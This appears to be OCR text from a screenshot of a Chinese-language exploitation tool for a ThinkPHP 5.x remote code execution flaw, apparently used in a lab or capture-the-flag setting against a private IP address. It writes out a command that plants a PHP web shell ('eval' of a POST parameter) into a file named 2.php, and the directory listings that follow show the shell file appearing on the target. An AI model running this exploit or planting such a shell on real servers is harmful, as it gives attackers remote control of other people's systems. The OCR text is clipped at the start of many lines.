 配置 关于
URL: http://192.168.235.133/ 版本: ThinkPHP 5.0.22/5.1.29 RCE 检测 CLEA
路径: 导入 批量检测 GETSHELL
信息 命令执行
CMD: echo "<?php eval(\$_POST['cmd']);?>" > 2.php 执
+] favicon.ico
lag21sA.txt
ndex.php
obots.txt
outer.php
tatic
+] [+] 2.php
avicon.ico
lag21sA.txt
ndex.php
obots.txt
outer.php
tatic